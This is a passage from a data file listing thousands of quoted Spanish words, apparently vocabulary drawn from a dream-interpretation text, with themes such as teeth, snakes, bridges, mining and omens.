é","descartado","esperado","festiva","fines","ford","funcionalidad","ingenioso","kelly","lucro","motocicleta","necesarios","obsesión","obtuviste","ocuparse","permitirles","potenciales","presagios","recurrir","reparar","representada","riesgo","tengo","trabajé","únicas","use","vender","vendió","afirman","americanizado","antiguas","atrapadas","atrocidades","auges","buscarlos","carro","colapsar","colinas","comunidad","conocieron","culturas","dan","descuidado","desflado","dinamita","encendido","enormes","ensuciarse","escuelas","estuvieron","explosivos","explotar","explotó","extraer","extraiga","fallido","fiebre","funcionan","habrías","házte","histórico","inclinación","justa","manual","metales","mina","minas","minerales","mineras","minería","minero","mineros","monté","normales","oeste","oro","paga","peso","pico","plata","precioso","preciosos","presenciadas","prominentes","prósperos","recolección","recolecta","regresión","rescata","sacando","sopesar","tensión","trabajador","transportas","vieron","virginia","volar","abiertos","afectaría","ahorrar","beneficiosa","brillantes","caída","colocó","comprados","conservas","delicioso","dieron","diviértete","enlatado","enlatar","enmohecido","envase","estancado","frasco","frascos","fresco","fruta","guardia","herir","huele","invierno","limpios","mantén","máximo","mermelada","podrido","precios","razones","refrescado","sellado","sellos","sonríe","tarro","tarros","traicionado","acusación","aliviado","colocas","crítico","dicen","discutidor","emiten","emitiendo","enfocarte","expectante","guardes","imponen","injusto","justo","juzgando","juzgar","juzguen","legal","mandón","mismas","observado","pidiendo","razonamientos","reacciona","reaccionarios","reaccionas","reflexión","sentencias","severos","similares","validez","válidos","anormal","conmoción","éxitos","introvertido","preocupando","quieto","quietud","recuperarse","recuperarte","requieres","sospechas","1920","1930","abrazar","acosado","alcanzando","analizar","antecedentes","anteriormente","anticipación","aprobaste","arrebatarle","asamblea","asumidas","aula","autoridad","ayudarán","biblioteca","calificación","característica","casillero","celebrados","cenar","clasificado","colegio","comedor","comportarse","conceptos","conectados","deportes","desafortunadamente","desarrolla","desconocida","descubras","descubres","desperdiciado","destrezas","detenidamente","director","diversos","dominando","educación","educativas","educativo","educativos","elemento","emprendiendo","encontrada","enfocamos","enfrentas","enseñando","esfuerce","establecimientos","estudiantes","ética","exámenes","excusas","experimentaron","extremadamente","finales","ganaste","generalizada","hubo","huir","ilimitado","impone","indicio","ingresa","laboratorio","lluvioso","matemáticas","materializado","maximizar","mostrarle","niveles","norma","nutrir","observa","patio","preocupantes","presupuestos","prospectos","recreo","resistirte","resta","revisando","revisarse","sobresaldrá","sobrevivir","suspenden","tengan","totales","transacciones","triunfador","ubicar","universitaria","universitario","universitarios","valía","visualizarte","afecta","aparte","autorrealizaciones","averiguar","basan","brinda","concentración","contras","críticas","desarrolle","desempeñado","desencadenar","dicha","efectivo","eficiente","enfrentaremos","esas","gravedad","haciéndolo","impacto","independientemente","intelectuales","involucrados","jugando","llevan","manifiesta","moldeando","nivelar","notables","paradero","personajes","pertenecen","principales","prioridades","pros","recetas","relativas","satisfará","servir","significarían","significativa","siguiendo","sucumbe","tenerse","tripas","atendido","desperdiciando","gira","giran","hablan","lista","llevas","pañal","pañales","prestes","traen","africana","africanas","africanos","antepasados","batalla","celos","comunidades","comuniquen","disfraza","escondites","festividades","guerreros","hipocresía","iniciaciones","intimidar","involucraba","máscara","numerosas","plantas","rango","sinceridad","utilizados","vestirse","​​y","accidentes","afecte","ajustada","amputación","amputada","amputadas","amputados","amputar","amputaron","amputen","arterias","brazo","británico","caballería","cambiará","causará","circulación","complicación","congelación","endurecimiento","extremidad","extremidades","gangrena","guerra","hablando","heridas","hospital","impotencia","infección","injusticia","intratable","latino","lesión","lord","mencionó","miembros","molestando","perro","prevenirla","producía","produciría","propagación","prótesis","quirófano","quirúrgicamente","quitaron","realizando","relatan","remoción","removida","saldrá","sanguínea","severo","sufrió","término","uxbridge","waterloo","acompañada","activa","alimentada","alimentando","amamantar","atada","atributos","atribuyen","bendiciones","castiga","ciclos","concebir","confines","criando","crías","decidir","dietéticos","digamos","durmiendo","enjaulada","entrando","estampado","eterna","fantástico","fidelidad","foto","frecuencia","griega","hembra","hera","hito","hitos","incomprendida","infancia","intuición","jaula","máquinas","matadero","nutrición","obstaculizada","ordeñaban","ordeñada","ordeñé","ordeñó","pastando","ponte","redescubrirte","regalan","representados","sacrificada","sensualidad","tábano","últimamente","vacas","vagar","vitaminas","viviendo","zeus","alienado","armar","cartera","carteras","charco","creaste","criticado","cuyos","divina","eficiencia","elabora","frustrantes","incendiado","jefes","microscopio","modelaje","modelos","ocupación","organizarse","portafolio","prendió","románticos","tomado","asociadas","atribuir","celebra","celebratorio","cumplió","deliberado","desorientado","doce","enamoré","enero","estatua","estimado","etiquetados","indicarle","jade","llama","motivado","obsesionas","obvio","olvidadizo","omita","pedirles","perderse","recién","recuerden","resoluciones","reviví","sucedió","sueldo","taches","000","150","abraham","acceso","adivinación","arcángeles","ayudarlo","basadas","bíblicos","brindan","buscaron","carl","cayce","celebraran","chamusca","ciertas","costumbre","daniel","debían","denominado","desentrañar","divino","dixon","dudosas","edgar","escritores","esotéricas","expiaciones","extrañas","fondos","futura","gordon","habían","hacemos","hirientes","imaginativo","imperturbable","inactivo","incluyen","indiscutible","instruyó","jean","juan","liberan","limpiado","lincoln","manifestaciones","manifiestan","mención","michael","muertas","nostradamus","obsequios","ocultistas","ovejas","perturbado","pieles","precognitivos","predicho","prepara","profetas","proporcionando","recordamos","recurrentes","relatos","reposaba","revelan","rituales","sabíamos","sacerdotes","sacrificadas","sacrificios","sagrados","san","scallion","secretas","semana","sensual","siete","silenciosa","sintieras","soñamos","sucedido","tierras","tranquilamente","tratamos","tu","versículos","virgilio","visionarios","vistazo","vivas","vívidos","vivo","alegrías","alimentados","arrojas","arrojen","arroz","básicas","bodas","casar","ciertamente","cocido","cocinas","comes","compañerismo","comparte","compartido","compartiendo","contactos","difunden","española","espéralo","exclusivos","exija","formar","momentánea","pájaros","perseguir","plagas","planificar","probar","receptiva","redes","representando","reunir","rice","satisfechas","socializar","solidificar","sustento","tiras","tortuoso","vías","vistos","abuela","accesorios","adquiere","ámbito","anima","animus","aplicará","aprendieron","arc","asertividad","asociarse","bosque","brujo","caballero","caverna","chamán","clérigo","conforman","confundirse","contemporáneas","conveniencia","creativamente","creía","criar","curandero","dama","definición","deportista","desafiante","desarrollado","destructivo","enano","encarnación","enigmática","entendida","étnicos","evidentemente","expresó","faceta","femenina","femeninos","figura","fusionada","futbolista","genera","gráfico","habita","hermosos","heroica","hormonas","ilustrar","inaccesibles","increíblemente","individualidad","inexplicable","influencias","innovadores","interna","intérpretes","involucró","joan","lastima","león","leona","localizar","macho","magníficamente","mago","maravillosamente","masculinas","masculinidad","masculinos","mayoritariamente","notarán","poderosa","preconcebidas","predominantemente","profundidades","progresión","psicológico","pura","quieran","rasgo","refirió","renacer","retratadas","sagrada","secular","secundarias","sintieron","sociable","socialmente","tercos","tigresa","toro","travestismo","vicario","violador","virgen","alarma","alertarnos","ambivalentes","amplio","apagando","apagarla","apagó","atrae","basado","borrosas","complicados","compromisos","comunican","contarle","cubre","decirnos","deporte","desencadenante","desorientada","digas","disgusto","documental","encaminada","encender","encenderla","erróneamente","excluyendo","frustra","individual","intensifica","intentan","interactúan","interno","irritaciones","pantalla","partido","preexistentes","reevaluar","reportero","respalda","satisfactorios","seguiste","seriamente","simbólicamente","soñaba","televisor","vemos","activar","advertirle","almohadas","alteran","andar","apasionada","autodestructivos","bicicleta","bloquea","causen","choca","climáticas","comprometida","confiamos","crisis","dañar","desamparo","detiene","devastador","dispositivo","estragos","experimentamos","falla","fallan","fallaron","figuras","freno","frenos","fricción","funcionar","funcionen","garras","grave","guiar","histeria","impotente","imprudencia","inercia","inesperadas","infantiles","infantilizado","inventiva","juguete","lógico","malversación","mantenernos","mecánico","parecería","pavor","pensamos","permitiéndose","protegerse","salvo","trazar","triciclo","violencia","vuelven","adicionales","algodón","algodonero","apasionados","arrastrándose","asociamos","atraerá","atravesar","aumentará","bolso","cálidos","conectada","confíe","confundirlo","descubierta","escandalosa","evita","extremas","gustan","intentarán","invisible","irán","jardín","lamentablemente","mariquita","mariquitas","molestarlo","muestras","préstamo","repulsado","suben","turbulento","universo","voladora","volando","aceite","acuarelas","admirar","artista","cambiarás","capa","criticar","engañarán","guardarlo","incluidos","llamados","mientan","milagros","obras","pincel","pintada","pintados","pintar","pintor","pintura","pisos","pones","produzcan","puerta","significativos","sigues","abunda","abundan","centralizado","conseguirlo","consumible","dados","deseadas","distribución","duraderos","dureza","empresarial","estrategias","intervención","multitarea","precisa","preocupan","productos","progresarás","raras","reacciones","recurso","reduzcas","reserva","sabiamente","sufrirá","traduce","utilizables","utilizar","adivinando","adivinó","ilusiones","necesariamente","observación","planeado","prediga","predijo","premonición","salgan","salió","vergonzoso","causarán","cigarrillos","complacencia","cortina","fuma","fumador","fuman","fumando","fumándolos","fumar","humo","molestia","prometer","puros","rendición","vive","aligerarse","bailaba","bares","box","canción","causando","celebraciones","comedores","correlacione","cultiva","denominan","despacio","disuadido","elegí","eliges","entrada","esforzarte","evoca","indicadores","invitas","juke","lenta","liberador","mensajero","nostálgicos","oído","ponga","psíquico","reminiscencia","reprodujo","revelador","suena","tocadiscos","tocó","agitada","ballena","ballenas","basura","brazada","contaminación","crol","delfines","ejecuta","encarrilarte","enseñarte","líquido","movió","olas","pecho","piscinas","placentera","prevenir","refrescar","remaba","renovar","sobresaliente","traga","tranquila","tranquilas","turbio","alimentado","ambición","castigará","contentarte","cuchara","cucharón","cucharones","disfrutarás","escuchan","invitación","invitado","llegarán","metálicos","oxidado","patrocinando","privados","rica","robas","sopa","sostener","abarcan","almacenado","controlarlos","embarcarás","iceberg","incertidumbres","percepción","unes","activos","adapta","advertir","apropiadamente","arruinó","barba","bienvenida","cálmate","cara","cejas","crece","creencia","depilarse","derrota","deuda","diversas","dolorosa","empeorar","facial","guiarlo","habite","hablará","igualdad","inacciones","islámica","manchada","maneja","marcar","necesitará","pagará","perjudicial","permitas","prejuicios","prejuicioso","prepare","probables","quita","quitando","quiten","quitó","refrescas","relajar","simultánea","soportar","transmite","trasladar","agresión","atacarte","barra","barras","comprando","dañinas","escapas","exponga","golpe","golpeado","golpeando","hierro","inconveniente","metal","recomendado","redada","vende","aterradora","clandestino","considerablemente","desarrollos","dilemas","emergencia","emergencias","emocionalidad","estaciones","experimente","llevarlo","metro","morada","paciente","persiguiendo","prudente","sales","satisfactoria","subsuelo","subterráneo","temibles","túnel","vivienda","activamente","activas","acusar","ajuste","altavoz","atentamente","bajar","bajos","bloqueando","conclusiones","despertador","desperté","desviará","drásticos","elige","escucha","escuchado","escuchando","escuchó","estéreo","frase","ignores","inaudito","levantó","llamar","llamó","megáfono","mintiendo","obsceno","precipitadas","precursor","repitió","ruidosas","ruidoso","ruidosos","saltando","silencioso","subiera","subió","subir","susurrar","transmitir","utilizará","voces","volumen","volúmenes","accidentalmente","caca","comerlos","comerse","comprenderlas","desecho","digestivo","fecal","grumos","insalubre","juguetón","malvado","obligado","redondos","abrumadoramente","acceder","aliviar","arpa","avaro","banda","calle","cantando","capella","casual","colaboración","comprometedora","dilema","disfrutas","distancia","guitarra","intelectualmente","llevado","mejorando","músicos","orquesta","piano","reprimir","resistiendo","tocado","trompeta","violín","alejará","alternativos","aprecian","arruinado","bautismo","clemencia","consideras","crecido","decepciona","descuidar","deseada","envolver","incompleta","lastimarte","mass","misa","navidad","navideña","navideños","nochebuena","recordarte","regalos","reunión","sabemos","virtuosa","víspera","amenazando","anglicización","arruinarte","asegurará","asp","aspis","atrapamiento","busque","cadáver","cleopatra","come","comiéndolo","concluyó","condenados","continuos","desleal","desplacen","encuentran","enfadar","enfréntate","equivale","especies","fatal","gama","gusano","hábito","hacerle","iniciales","matrimoniales","menciona","moderna","molestado","mordedura","mordido","mordiendo","mordiéndolo","mordiéndote","mortales","muerde","muerden","muerta","negativamente","nilo","oraciones","patrones","probó","reconoce","refería","región","resultando","rodearán","serpiente","serpientes","transforma","venenos","venenosa","venenosas","víbora","volverá","atrapa","atrapando","atuendo","bandada","breves","caprichoso","carne","cecina","cerrar","comió","compañía","cuello","decepcionará","disparando","frustraciones","goma","graznar","graznidos","hábil","inteligentes","jóvenes","mentiras","nadan","nido","patito","patitos","pato","posesión","presagian","resolverá","revelará","sucederán","tranquilos","viajaron","volador","voladores","acechan","atormentando","caravana","complaciente","comprándola","conduces","conocías","deberse","deseaste","detuviera","enfocando","estacionado","estereotipadas","formamos","helados","metáfora","metidos","monetaria","mudarse","ofreciera","pedófilos","productividad","salido","secuestrar","secuestro","solucione","sufran","superan","surgiendo","transportarlos","trasera","unió","usaba","utilizadas","valentía","vanpool","vans","videojuegos","agresivo","alejas","asesino","atrapar","bestia","buey","conviertan","corre","descalzo","detenerte","distante","doméstico","ejecución","fantasma","finas","huido","huye","ladrón","librarás","logras","lograste","opresión","persiguen","preocupes","resolverás","separarse","solucionarlos","sombra","supresión","terminarán","100","1er","académicamente","anticipando","apostando","apreciación","básicamente","brillar","citación","competición","complacerlo","confíen","contribuyen","dedicación","deportivo","dudan","emblema","enseñan","escolares","felicitaciones","honres","manteniendo","mereces","perfecto","premio","prepárese","probabilidad","proveedor","recordado","rinden","salen","sigas","sobresaliendo","trofeo","trofeos","aprendido","apuestas","aversión","cálculos","cortarle","desempeñará","donación","duros","enfermos","insuficiencia","intriga","manifestará","médicos","moderado","odio","órganos","paralizado","parientes","perdiste","renal","renales","revisado","riñón","riñones","sangrado","tomará","transplante","abraza","abrirla","acoso","apresures","aquello","consigas","cuidadoso","desbloquearla","encerrada","escape","esconder","escuches","guardados","identificar","inaccesibilidad","juzgarte","mantienes","ocultarlo","permanecerán","recomienda","rota","caligrafía","codificó","consiste","contenían","contenidos","contestar","desencadena","despiertas","electrónicos","entrelazan","fritz","ideal","informal","móvil","móviles","obvia","perls","personalmente","residual","telefónica","teléfono","teléfonos","timbre","útiles","utilizó","advirtiendo","ahuyentar","apuñalarlo","apuñalen","arrojan","asustarla","caigas","cerradas","chequeo","coloca","colocado","dudado","enfermando","engañoso","entró","festejando","logrará","matarla","prepararte","quedarán","rata","ratas","resolverán","robarán","seguras","tomarlo","veneno","vigilancia","abrumarte","admitir","aliento","alondra","alondras","amable","asustan","canta","canto","cariñosas","casará","comen","cosecha","dotados","emotividad","gastado","herida","logradas","marido","momentáneo","musicales","pollitos","primavera","propuestas","reclama","reclame","sonidos","ternura","tomarás","transformarán","vivirás","vuela","achispado","adapte","alcohólicas","bar","bebí","bebía","bebida","bebidas","borracha","borracho","cambien","caras","clubes","compensar","debilidad","diarios","diversión","ebria","ebrio","emborrachaste","escapando","gustos","influir","insomne","intenso","ligeramente","nocturnos","permitió","posponer","pub","rara","relajada","saciando","sed","sirviendo","taberna","transición","agraden","arriesgar","cachorro","cachorros","capaces","desafortunado","espejo","examinemos","ferocidad","feroz","humilde","imperativo","indicando","inevitable","instante","instinto","mando","manejarlo","maternal","matones","omnipotente","protegiendo","relacionarlas","reúna","salvador","señalar","subestimar","suceden","tigre","tigres","tomamos","tomó","valiente","vicioso","aconseja","armas","atacas","callejón","chisme","disparar","disparas","disparos","enojo","estrecho","explotas","guerras","lágrimas","lloras","malicioso","masacre","múltiple","planeas","revisa","súbita","tiroteo","viable","violento","afuera","alcanzará","anciano","bendición","centro","colegas","dude","eliminarán","escritorio","flotante","fluye","frustrarte","indeseado","infalible","inocente","interpondrán","inusual","peleando","pintado","reavivar","renovada","siniestro","título","tristes","acabas","desesperado","deshonra","desnuda","desnudando","desnudándose","desvestirse","desvestirte","disfrutarlas","erótico","restringido","tirando","absurdas","absurdos","acosadores","activación","adquirido","afectados","analiza","arreglarán","atacar","biblia","caimán","causadas","cautiverio","cocodrilo","consideremos","conspiraciones","deformado","desempeño","detalle","domesticado","elimina","engañarlo","entrenado","escribió","estados","facilitar","físicas","fomentar","impulsado","indistintos","ininteligibles","instintos","jungian","lagarto","liberada","mártir","máxima","mejoró","observador","obsesione","obvios","oníricas","oscuras","posteriores","proyecta","psicología","puramente","reclamarla","reconocerá","reptiles","señaló","simbólicas","sorprenda","transparentes","universalidad","utilizarla","abruman","acosando","artes","ataques","autoestima","bloquear","bloquees","boxeo","callejeras","cansará","castigo","codo","confrontativo","contraatacar","debas","defenderse","defensa","desgastará","detengan","económica","enfurecido","estímulos","golpeó","golpes","jab","lastimar","locos","luchador","marciales","movimientos","pinchazo","pinchazos","pongan","prestarse","protector","protéjase","reactivos","reduzcan","reflejos","repetidos","reprimiendo","resueltas","soñará","superen","alarmante","buscador","comprobado","comunicar","curó","desaparezca","desintoxicar","diálisis","elija","ignorándolo","inmediata","instantánea","medicamento","medicina","negando","pierdas","preferiría","prejuicio","procede","procedimiento","renuencia","requieren","resolverlo","respetuoso","retrospectivo","saberlo","seriedad","someterse","sometieron","vayan","afinar","afinas","aflicción","amargo","ascensión","atado","cuerda","cuerdas","delantal","dichos","encadenando","exigentes","hilos","inestable","lealtad","mantiene","picaduras","requisitos","rompen","sitios","string","suspendida","tocaste","verdaderas","vincular","web","alarmantes","aplastar","apresurado","autoprotección","bola","circunspección","contratiempos","decepcionen","derrotarás","erizo","espinas","espinosa","frialdad","hosco","informarle","mueve","percibir","persecución","pincha","preservación","recalcitrante","subordinados","agarrarte","amar","analizarse","apasionado","aprensión","arreglando","atraelos","calidad","caminaría","den","despedirse","despida","encanta","fastidio","fluya","hagamos","holgazanear","inevitables","llevaron","llevarse","miseria","oficio","ordenar","permíteme","queremos","quitado","quitan","quitar","quitarle","quite","sustancial","topas","abandono","académico","afirmando","calificado","capacitación","carece","casi","cegado","cegas","ceguera","ciegas","ciego","ciegos","cometerás","cuentos","desarrollarte","distanciarse","escapan","firmes","guardaste","guiada","guían","incontrolables","justifica","limita","maneras","mejorarse","mendigo","minucias","mitad","molestarse","negociaciones","obstruir","ojo","pensadas","quedarse","quedas","rechazas","reconocidos","renunciar","renunciarás","retroceder","sendero","sensibilidad","amaría","asusta","asustó","deforme","fea","generarte","inestabilidades","inseguridades","amigable","caía","cederá","clandestinas","crecerá","cubriéndole","deshonestidad","escarabajo","escarabajos","mata","matarlo","mató","negros","obsequiosidad","parcelas","recomendable","trepan","agresivamente","americano","apasionadas","balón","completarse","confrontación","disfrutó","dominarte","driblando","felicitará","football","frustrando","fútbol","futilidad","generoso","inesperadamente","jugado","jugar","jugaste","jugó","monstruoso","peligrosas","pelota","pienses","regatear","regateó","revivir","ronda","talentoso","tierno","tomarán","vacilante","vanidad","absoluta","absolutamente","atemporalidad","babylonion","cósmico","dejaban","descubrirás","dirija","egipto","equivalía","escaso","escribas","eternidad","incluido","infinito","integridad","jeroglífico","lastimado","numerología","perjudiciales","regresa","resulten","superconsciencia","vacías","zinc","1847","1865","1883","1911","1917","1924","alarmado","amarga","anticipado","apoyada","blancos","comprometiera","concejal","convicción","debatido","dejaron","describió","deshumanización","encontraba","enfática","escritor","expuso","extrema","félix","ficción","franz","interesadas","invitadas","julio","junio","kafja","laberintos","leve","listos","magnífica","marca","modestamente","montones","murmullo","nació","notas","objeción","ofrecía","originalidad","papeles","permitiera","pesadillas","pregunté","preparados","propaganda","reconoció","reforma","selecta","septiembre","sintiera","solicitando","solicitud","strizanowski","suyo","tentarlo","viabilidad","abotonado","abrigo","asistas","asociar","atentos","balcón","botón","botones","chismear","contiene","coser","desabotonarte","desacuerdo","diseño","divide","gitanas","interruptor","madera","médica","meditan","mínimas","prenda","prerrogativa","pulsar","pulsó","renacimiento","renovación","saltó","seguidas","seguidos","supersticioso","tela","vientre","buceando","renos","venado","ahorrando","bostezosas","calientes","comprendan","dirigirse","endeudado","interpretan","invocan","llanto","lloran","llorar","llorosos","motivos","origen","reconsiderar","reconsideres","recuerdo","regocijo","religiosos","restante","resurgimiento","serenidad","trauma","asentamiento","asistí","consideres","cornamusa","gaita","gaitas","jugador","marcial","pasivamente","recomiende","recompensará","surgen","tácitos","1870","abrirse","ajustar","arco","armadura","asegura","atirantados","brecha","brooklyn","buscaran","colgantes","cruce","cruzaba","cruzó","cumplirá","cumplirán","despejado","desperdiciarla","diminuto","discutiendo","divierte","estabilidad","exploratorio","gate","golden","ignorar","iluminado","increíbles","italoamericanos","ladrillo","levadizo","manhattan","montar","nadé","ocultismo","pasaje","peligroso","precario","precipitado","presa","priorizar","puente","puentes","recorrido","relajes","surgirán","tendiendo","terquedad","tomes","tómese","turbulenta","turbulentas","varado","vigas","voladizo","abrumarán","alternativas","ampliamente","colgar","desolador","desventajas","evitarás","experimentes","extraña","falte","fijada","implique","indignado","mantuvo","marino","mostraba","museo","óleo","orgullosa","paisaje","pretendiendo","repentinas","retrato","robada","robaron","ruina","santos","tregua","ventajas","vergonzosa","vía","victorias","abordes","abrumadora","aflojan","agradar","agresiva","ahogado","ahogas","aislados","arabian","azotar","boca","buscado","caen","caigan","califa","caliph","calmando","cariados","caries","cayéndose","cepillando","cepillarse","cepillas","cepillos","chispa","cien","ciento","cita","comentado","comunicaciones","comunicarte","consultó","continúe","corona","cortado","creyó","cubiertos","decide","demolido","dentaduras","dental","dentista","dependerán","desapareciendo","desempleado","deshagan","desmoronando","despejada","determina","diente","dientes","disolviendo","durará","empiezan","encías","encontrarlos","enferme","envejecer","erótica","escupir","espacios","expandirá","explican","extracción","extrae","extraen","extraído","extrañar","famosamente","flojos","flores","folclore","freudiana","gastados","gestos","grupal","hablen","hada","hermosa","higienista","hilo","histórica","históricos","ilustrado","indicarían","intensa","intérprete","involucrándose","jala","juerga","lagunas","lanzarse","lastimando","lavándose","levantarlos","limitadas","manzana","masivo","mejore","mejoren","morados","morder","mordisco","muela","muelas","murieran","murieron","ocupaciones","ocurran","oprimidos","oráculos","ortopédico","palillos","palma","parecían","pasta","perdieron","perfectos","podridos","pondrán","posteriormente","postizas","postizos","problemático","promover","pronunciar","quedan","quedaron","quede","raphael","rechazar","rechinando","rechinar","recompensarte","recuperes","reemplazan","reemplazando","remonta","repentina","residencia","reuniones","rindiendo","saca","sacarse","sanar","sangran","sangrantes","sarro","seguros","siguen","sobrevivas","socios","sonreír","termine","tocarse","tradicional","tradicionales","tragarse","tragas","tragaste","valiosa","vejez","visitante","visitó","volviendo","adulterio","adúltero","amen","anhelando","baja","causados","cometer","consumido","cónyuge","culparte","desamor","empiezas","engaña","errores","involucrada","involucras","olvidarse","perdonarte","resistido","aves","brotan","cuántas","esparcir","fértiles","inició","picoteado","picoteando","preguntarse","progresará","recolectar","refiera","seeds","sembrando","sembrar","sembrarlas","semilla","semillas","tramando","acabarás","apreciado","ave","cazadores","competidores","conformidad","decepcionarán","descubrimiento","desharás","deshiciste","disculpará","específicas","estrellas","expensas","halcón","inconmensurable","majestuoso","observar","penas","poderosos","preparará","privilegiada","radical","rapiña","rezo","rivales","simbolizaba","sostenido","subraya","subrayar","supremacía","triunfar","vibrante","vigílalos","voló","aceptarte","actúes","alimentar","amarte","balance","cicatrices","comerá","consumado","corporal","cortada","cumplen","deformación","deformada","deformadas","deformados","deformarse","deformidad","deformidades","desconoces","devorado","gratificación","inconvenientes","incumplidas","neuróticos","perfección","rejuvenecido","renovado","sano","sutil","tratarlo","aparezca","contradice","contraste","despiertos","el","esperabas","exactas","extraordinario","guiará","horrorizado","iluminará","imaginar","influye","jueves","linterna","noches","observemos","ocurren","proyectan","sintamos","transformará","veamos","adicto","amarillo","apreciar","arrojado","autocontrolado","comenzó","computadora","disco","dvd","enfrentando","funcionamiento","gustaron","juegos","lanzó","pila","preciso","preferirías","reconectarse","redondeado","reproducción","valiosos","alejarlo","chalet","charlatán","conclusión","curado","curandera","curanderos","denegado","excesiva","falsas","informado","legales","manipulando","médicas","medicinas","reaccionando","repitiendo","superaste","tratamiento","activo","agradará","aparición","batería","canalizar","cantante","ceremoniales","comprendido","disfrutan","encuentro","equilibres","escucharás","exigirte","funerales","gane","impulsar","líder","obstinado","pariente","ritmos","tambor","tocas","tómatelo","traiga","tribal","tribales","yoga","abrumen","capacidades","confusa","darkness","densa","eclipse","encendí","enfrentarás","entras","escudriñando","espesa","familiaridad","impenetrable","incurable","irresponsabilidad","lunar","maldad","mantra","ocurrencia","permaneces","precio","saliendo","sobreviene","sombras","tantear","terribles","tientas","tocan","aconsejarle","advirtiéndole","animarte","aparente","automovilísticos","castigando","continúa","debilitar","declarado","desacelere","desencadenado","directos","encontrados","experimentadas","habías","historias","humana","humillaciones","humillante","inexplicables","intencional","observe","presencié","prever","previsto","resolvió","solidario","sub","adecuadamente","ahorros","alcanzarás","asombrosas","boxeador","boxeando","boxear","combate","contratos","espectador","firmarse","fricciones","guante","guantes","perseveras","prometedores","propongas","ring","triunfarás","aleatoria","apropiado","bendecido","carencia","cava","celestial","cobrar","controlado","deep","dispuestos","dorada","dreams","dug","earth","entran","entregaste","escondiste","establecen","evidente","evolutiva","hablarla","incluya","inicialmente","libres","llegada","marea","nugget","ofrecerá","otorgado","pausas","pedazos","pepita","pepitas","permitiría","posesividad","preocupados","pudieran","robarla","semejantes","sientan","silver","simbólicos","tesoro","venidero","abollado","alberga","asquerosa","balde","cargue","colocan","contenía","contundente","cotidianos","cubeta","cubo","culpabilidad","derramar","eficaz","excluido","experimentarás","impredecibles","indagar","levantarlo","lodo","mentalidad","mundano","perezosa","playa","previsión","rebosa","rigurosa","secuencia","seguirás","usamos","adaptable","adaptarás","afrontarlo","alérgicas","anormalmente","asco","asumido","atropellado","bruto","ceñirse","contaminado","cucaracha","cucarachas","dejarán","demuestran","enfermarlo","excediendo","fiables","fumas","invadido","mate","melancólico","náuseas","nuclear","pasarán","pisaste","saneamiento","sueñes","tenacidad","aprovechas","habitaciones","identificas","identifique","ignorarte","ocurra","página","salas","satisfacerte","secreta","treinta","aferrarse","aislado","aleja","altibajos","alturas","angustiosa","arterial","ascendieron","ascensor","ascensores","asciende","calumnias","concentran","consultar","cristal","degradación","degradado","desanimando","descender","descendiendo","descenso","desciende","desconectado","descontrolado","desean","digerir","disparado","duerme","edades","eleva","elevador","encontramos","equivaler","estómago","estresando","facilidad","forzando","genital","hiciera","impredecible","inferior","inicial","insatisfecha","lesiona","lesionas","levantarte","loca","moderno","moverse","mueven","párrafo","piensan","piso","presentado","presionas","psiquiatra","rapidez","reconocido","reevaluación","sintiéndote","sube","sufras","supere","suspendido","visualiza","visualizas","vuelvan","analizando","atraer","cambiarlo","descontrol","destinados","echará","envuelven","extranjeras","ganarse","imanes","interactúa","pegado","pegados","repetido","responderá","seducción","socializa","sostiene","trabajadora","vendedor","viciosa","voluntariamente","accesible","convencerte","enfocado","haciéndose","obligar","radiografía","rayos","terapéuticas","abandona","aguamarina","aplastados","azules","cuantos","cuervos","cuidada","dove","emprende","funcione","huevo","huevos","inminentes","involucrarte","miró","moteado","muertos","nest","nidos","paces","pajaritos","paloma","petirrojo","plétora","proverbial","ruinas","saldrán","sentada","varón","verano","abandonar","afiladas","beneficia","cristalina","derramamiento","enamoró","envidiado","equivocadas","influirán","iniciativa","manicura","narcis","ocupará","presentándole","propuesto","redonda","reflejándote","servicio","subestiman","vean","alardear","arrogante","autoconciencia","crezca","diadema","explicó","gestar","iluminarse","lastimarán","llevada","monarcas","prestarle","presunción","suministro","vanidoso","velar","vendría","aperturas","bulto","descubrimientos","disputa","especie","experimenta","hinchazón","legado","lloroso","perilla","pomo","protuberancia","surgirá","acercando","adoptó","adultez","capturó","capullo","comieron","cómoda","completado","convertido","depredador","devorada","escapaste","fueras","gatear","hábitat","juventud","mariposa","mediana","metamorfosis","movía","oportuna","oruga","orugas","rebelión","recordarle","representativa","reproductivo","sencillez","simplicidad","superó","transformaba","transformado","transformarse","transformaste","arraigado","atraída","augurios","comía","compartió","entera","excesos","finalidad","fresca","granada","granadas","granado","gruesa","hades","hombros","indulgencia","insectos","interesado","maduras","manchado","mastica","paralelos","patrimonio","perséfone","plantar","posesivo","pudriéndose","recíproca","recoger","sospecha","tintura","autónomo","bubbles","burbuja","burbujas","contribución","derivados","desenfadado","estalla","estallar","estalló","euforia","exuberancia","faltara","festivos","flotan","flotantes","grandiosos","hubieran","incierta","intactas","ligereza","permanecen","pregúntese","protegerte","realistas","recuerdan","regocijado","relacionaste","resultante","reventar","soplando","tercer","autocompasión","cordón","cosiendo","decora","decoración","decorando","decorar","decorarse","embellecer","embellecerse","embellecimiento","encaje","encajes","entendimiento","equivocada","escuchada","esquina","exhausto","frivolidad","indumentaria","interferirá","mueble","novia","ocupada","privada","redecorar","reorganizar","reorganízate","seguida","sensaciones","tapizados","tumultuoso","vuelta","acercas","afectuoso","cambias","costumbres","elevando","eliminarla","erradicando","erradicar","excavar","florecerá","floreciente","gesto","giro","mostrarás","oxidada","prosperará","trabajarás","trowel","alegrar","alimentas","amanecer","apegado","bruma","categorías","clima","concluyente","considerada","consideradas","contables","dependen","desplegar","detenerlo","enmiendas","explorando","gerenciales","iluminar","lúgubres","marcados","mencionan","nubes","nublado","optimismo","predicha","reactivar","reconciliación","reconciliarte","socialización","soleado","suman","ajetreado","asiento","aulas","autocontrol","cena","cientos","consultorio","descuide","desempeñas","desvencijados","disfrútalo","escritorios","especializada","especializado","fugaz","hogareña","hogares","interpretarlo","leído","manejen","masaje","masajista","mimado","necesitaras","oficina","oficinas","osos","propósitos","reclinable","ricitos","roles","sentarte","sillón","terapeuta","tiendas","usos","versatilidad","básico","cenando","chocolate","controlarte","estresarse","evitación","featuring","festín","instarlo","rechaza","satisfacía","volvemos","apreciarlo","bandeja","concurrida","descubriste","despierta","devuelvan","diatriba","efectivas","electrónico","enviado","envían","enviar","escribiendo","explicaste","gracias","instantáneamente","internet","justificar","negligencia","obteniendo","ofensiva","poema","sentida","creyentes","desdeña","diccionario","efímero","equilibrados","genio","iba","inflar","intercambios","margen","navegantes","operar","ordinarias","persistente","suya","trabajadores","vientos","afección","centre","descargar","desollado","desollar","desprotegido","escándalos","espantoso","hurón","melancolía","quedarás","relajadas","sugerirá","suministros",